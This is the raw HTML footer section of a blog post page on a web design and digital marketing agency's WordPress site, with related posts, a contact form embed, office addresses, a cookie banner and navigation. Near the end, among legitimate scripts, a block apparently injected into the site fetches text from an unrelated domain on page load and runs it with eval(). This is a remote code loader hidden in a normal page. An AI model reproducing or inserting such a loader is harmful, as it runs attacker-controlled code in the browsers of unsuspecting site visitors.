<noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' />	<div id="author-info">
<h3 class="nectar-link-underline-effect"><span></span>
<a href="https://www.oodda.com/author/ivan/">ivan</a>		</h3>
<p></p>
</div>
<div class="clear"></div>
</div><!--/span_12-->
</div><!--/author-bio-->
</div><!--/post-area-->
</div><!--/row-->
<div class="row">
<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://www.oodda.com/%e6%b4%9b%e6%9d%89%e7%9f%b6%e7%bd%91%e8%be%beoooda%ef%bc%9a%e4%b8%93%e6%b3%a8%e4%ba%8e%e9%ab%98%e8%b4%a8%e9%87%8f%e7%9a%84%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1/" aria-label="洛杉矶网达OOODA：专注于高质量的网站设计"></a><h3><span>Previous Post</span><span class="text">洛杉矶网达OOODA：专注于高质量的网站设计
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://www.oodda.com/leverage-chaptgpt-to-unlock-your-magento-and-shopify-conversion-rate-potential-2/" aria-label="Leverage ChaptGPT to Unlock Your Magento and Shopify Conversion Rate Potential"></a><h3><span>Next Post</span><span class="text">Leverage ChaptGPT to Unlock Your Magento and Shopify Conversion Rate Potential
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
</div>
<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="true" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title ">You May Also Like</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="material" data-color-scheme="light">
<div class="col span_4">
<div class="inner-wrap post-9941 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/take-your-business-to-the-next-level-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>August 1, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9940 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/how-to-choose-the-right-website-designer-in-chino-and-nearby-20-miles/" aria-label="How to Choose the Right Website Designer in Chino and Nearby 20 Miles"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">How to Choose the Right Website Designer in Chino and Nearby 20 Miles</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 31, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9939 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/get-the-most-out-of-your-website-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 30, 2023</span></div></div>							 </div>
</div>
</div>
</div></div>
<div class="comments-section" data-author-bio="true">
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">
<!-- If comments are closed. -->
<!--<p class="nocomments">Comments are closed.</p>-->
</div>			</div>
</div><!--/row-->
</div><!--/container main-content-->
<div class="nectar-global-section before-footer"><div class="container normal-container row">
<div id="fws_691a7cffd32e3"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
<div class="wpb_wrapper">
<div id="wufoo-zmzciz90loq721"> Fill out my <a href="https://ooddaadvisor.wufoo.com/forms/zmzciz90loq721">online form</a>. </div> <script type="text/javascript"> if(jQuery('body.single-post').length > 0){jQuery('<hr><br>').appendTo('article');jQuery('#wufoo-zmzciz90loq721').appendTo('article');}var zmzciz90loq721; (function(d, t) { var s = d.createElement(t), options = { 'userName':'ooddaadvisor', 'formHash':'zmzciz90loq721', 'autoResize':true, 'async':true, 'host':'wufoo.com', 'header':'show', 'ssl':true }; s.src = ('https:' == d.location.protocol ?'https://':'http://') + 'secure.wufoo.com/scripts/embed/form.js'; s.onload = s.onreadystatechange = function() { var rs = this.readyState; if (rs) if (rs != 'complete') if (rs != 'loaded') return; try { zmzciz90loq721 = new WufooForm(); zmzciz90loq721.initialize(options); zmzciz90loq721.display(); } catch (e) { } }; var scr = d.getElementsByTagName(t)[0], par = scr.parentNode; par.insertBefore(s, scr); })(document, 'script'); </script>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
</div></div>
</div></div></div><!--/container-wrap-->
<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="underline">
<div id="footer-widgets" data-has-widgets="true" data-cols="5">
<div class="container">
<div class="row">
<div class="col span_3">
<div id="media_image-2" class="widget widget_media_image"><noscript><img width="300" height="118" src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="118" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20118%22%3E%3C/svg%3E' data-src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="lazyload image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" data-srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
<div class="col span_3">
<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="/contact-us/">Contact</a><br />
<a href="/career/">Career</a><br />
<a href="/free-quote/">Get a Quote</a></p>
</div>
</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="/direct-to-customer/">Direct To Customer</a><br />
<a href="https://cn1.oodda.com/" target="_blank" rel="noopener">Chinese Information</a></p>
</div>
</div>								
</div>
<div class="col span_3">
<div id="text-8" class="widget widget_text">			<div class="textwidget"><p>Ontario Office<br />
1500 S Milliken Ave unit i<br />
Ontario CA 91761</p>
</div>
</div>									
</div>
<div class="col span_3">
<div id="text-5" class="widget widget_text">			<div class="textwidget"><p>Alhambra Office<br />
<a href="tel:+16266783725">626.678.3725</a><br />
2350 W Valley Blvd.,<br />
Alhambra, CA 91803</p>
</div>
</div>										
</div>
</div>
</div><!--/container-->
</div><!--/footer-widgets-->
<div class="row" id="copyright" data-layout="centered">
<div class="container">
<div class="col span_5">
<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-social">
<li class="social-icon">
<a href="https://www.facebook.com/ooddainc/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M56.1,36.7c4.1,0,7.8,0,12,0c-0.5,4.5-0.9,8.8-1.4,13.5c-3.5,0-6.9,0-10.6,0c0,13,0,25.7,0,38.6
c-4.9,0-9.6,0-14.5,0c0-12.7,0-25.4,0-38.4c-3.4,0-6.5,0-9.7,0c0-4.7,0-9,0-13.6c3.1,0,6.2,0,9.6,0c0-4-0.1-7.6,0-11.2
c0.4-9.5,5.2-14.1,14.7-14.2c3.8,0,7.6,0,11.6,0c0,4.5,0,8.8,0,13.6c-2.7,0-5.4,0-8,0c-2.6,0-3.8,1.6-3.8,4
C56,31.4,56.1,33.8,56.1,36.7z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.instagram.com/ooddawebdesign/?hl=en" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M14.9,36.7c0.2-1.6,0.4-3.3,0.7-4.9c1.6-9.2,8.1-15.6,17.5-16c11.3-0.5,22.5-0.6,33.8-0.2
c10.2,0.3,17.6,7.8,18,18C85.2,44.4,85.2,55.2,85,66c-0.3,10.2-7.6,17.8-17.7,18.2c-11.2,0.5-22.5,0.6-33.8,0.2
c-10.2-0.3-17.3-7.8-18-18c-0.1-0.9-0.3-1.8-0.4-2.6C15,54.7,14.9,45.7,14.9,36.7z M50.3,78.3c0,0.1,0,0.2,0,0.3
c3.4,0,6.8,0,10.2-0.1c1.7,0,3.5-0.2,5.2-0.3c7.9-0.5,12.9-5.2,13-13.2c0.2-10.1,0.1-20.2-0.2-30.3c-0.3-8-5.2-12.8-13.2-13
c-10.3-0.2-20.6-0.1-30.9,0.2c-7.9,0.2-12.9,5.2-13,13.1c-0.2,10.1-0.1,20.2,0.2,30.3c0.3,8,5.2,12.7,13.2,13
C40,78.5,45.2,78.3,50.3,78.3z"/>
<path d="M50.3,67.8c-10,0.1-18.1-7.8-18.3-17.6C32,40.4,40,32.3,50,32.2c10-0.1,18.1,7.8,18.3,17.6
C68.3,59.6,60.3,67.7,50.3,67.8z M61.8,49.9c0-6.4-5.3-11.6-11.8-11.5c-6.5,0-11.7,5.3-11.6,11.7c0,6.4,5.3,11.6,11.8,11.5
C56.7,61.6,61.9,56.4,61.8,49.9z"/>
<path d="M64.7,31.3c0-2.3,1.8-4.2,4.1-4.2c2.3,0,4.2,1.8,4.2,4.1c0,2.3-1.8,4.2-4.1,4.2C66.6,35.5,64.7,33.7,64.7,31.3
z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.linkedin.com/in/oodda-inc-07612374/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M53.8,82.2c-4.1,0-8,0-12-0.1c-0.5,0-1.3-0.8-1.4-1.4c-0.2-1.5-0.1-3-0.1-4.5c0-11.3,0-22.7,0-34
c0-3.3,0-3.3,3.3-3.3c3.2,0,6.4,0,9.7,0c0,1.9,0,3.5,0,5.7c3.3-4.5,7.3-6.7,12.3-6.7c10.2,0,15.5,4.2,16.2,14.5
c0.7,9.7,0.2,19.6,0.2,29.7c-4.1,0-8.2,0.1-12.4-0.1c-0.4,0-1.1-1.3-1.1-2.1c-0.1-6.7,0-13.4-0.1-20.1c0-1.4-0.1-2.9-0.3-4.3
c-0.6-3.4-2.5-5.3-5.6-5.5c-4-0.2-6.9,1.5-7.7,5c-0.5,2.2-0.6,4.6-0.7,6.9c-0.1,6.5-0.1,12.9-0.1,19.4C54,81.5,53.9,81.7,53.8,82.2
z"/>
<path d="M18.8,60.6c0-6.3,0.1-12.6,0-18.9c0-2,0.5-2.9,2.7-2.8c3,0.2,6.1,0.1,9.1,0c1.5,0,2.2,0.5,2.2,2.1
c0,13.1,0,26.2,0,39.3c0,1.6-0.7,2-2.2,2c-3.2-0.1-6.4-0.1-9.6,0c-1.8,0.1-2.2-0.7-2.1-2.3C18.8,73.5,18.8,67,18.8,60.6L18.8,60.6z
"/>
<path d="M33.7,25.8c0,4.2-3.7,7.9-8,8c-4.2,0-8-3.7-8-7.9c0-4.4,3.7-8.1,8.1-8C30.1,17.8,33.8,21.5,33.7,25.8z"/>
</svg>
</a>
</li>
</ul>
</div></div><p>&copy; 2025 OODDA - Digital Marketing Agency and eCommerce Website Design Master. ALL RIGHTS RESERVED.</p>
</div><!--/span_5-->
<div class="col span_7 col_last">
<ul class="social">
</ul>
</div><!--/span_7-->
</div><!--/container-->
</div><!--/row-->
</div><!--/footer-outer-->
</div><!--blurred-wrap-->
<div id="slide-out-widget-area-bg" class="fullscreen dark">
</div>
<div id="slide-out-widget-area" class="fullscreen" data-dropdown-func="default" data-back-txt="Back">
<div class="inner-wrap">
<div class="inner" data-prepend-menu-mobile="false">
<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
<div class="off-canvas-menu-container mobile-only" role="navigation">
<ul class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6035"><a href="/about/">About</a></li>
<li class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6036"><a>Services</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173"><a>&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171"><a>Web Design</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.oodda.com/web-development/">Web Development</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6170"><a href="/digital-marketing/">Digital Marketing</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175"><a href="/digital-marketing/pay-per-click/">Paid Search Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176"><a href="/digital-marketing/social-media-marketing/">Social Media Marketing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6177"><a href="/digital-marketing/search-engine-optimization/">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6178"><a href="/digital-marketing/marketing-to-china/">Market to China</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174"><a href="#">&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.oodda.com/video-production/">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.oodda.com/web-hosting/">Web Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6164"><a href="https://www.oodda.com/customer-service/">Customer Service</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6037"><a href="/work">Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8242"><a href="https://www.oodda.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6039"><a href="tel:+16266783725">626.678.3725</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/">中</a></li>
</ul>
<ul class="menu secondary-header-items">
</ul>
</div>
<div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
</div>
</div>
<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
</div>
</div> <!--/ajax-content-wrap-->
</div></div><!--/ocm-effect-wrap--><script>(function(){var s=document.createElement('script');e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.defer=true;s.onload=function(){acsbJS.init({
statementLink     : '',
feedbackLink      : '',
footerHtml        : '',
hideMobile        : false,
hideTrigger       : false,
language          : 'en',
position          : 'left',
leadColor         : '#146FF8',
triggerColor      : '#146FF8',
triggerRadius     : '50%',
triggerPositionX  : 'left',
triggerPositionY  : 'bottom',
triggerIcon       : 'people',
triggerSize       : 'medium',
triggerOffsetX    : 20,
triggerOffsetY    : 20,
mobile            : {
triggerSize       : 'small',
triggerPositionX  : 'left',
triggerPositionY  : 'center',
triggerOffsetX    : 0,
triggerOffsetY    : 0,
triggerRadius     : '50%'
}
});
};
e.appendChild(s);}());</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button">ACCEPT</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button" data-cli_action="reject">REJECT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
ga( 'send', 'event', 'Contact Form', 'submit' );
}, false );
</script>        <script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://nova2flow.info/id2us", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<script async type="text/javascript" src="https://connect.livechatinc.com/api/v1/script/99efca02-d49c-42dc-bd39-f3dc503fabf9/widget.js?lcv=57463919-6784-4f9d-83a0-85efd5192cbb"></script>
<script type="text/html" id="wpb-modifications"></script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.oodda.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.5.1'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.oodda.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' id='salient-social-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"9619","rooturl":"https:\/\/www.oodda.com","loveNonce":"6d7ee52f23"};
/* ]]> */
</script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"9619","rooturl":"https:\/\/www.oodda.com","disqusComments":"false","loveNonce":"6d7ee52f23","mapApiKey":""};
var nectarOptions = {"quick_search":"false","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
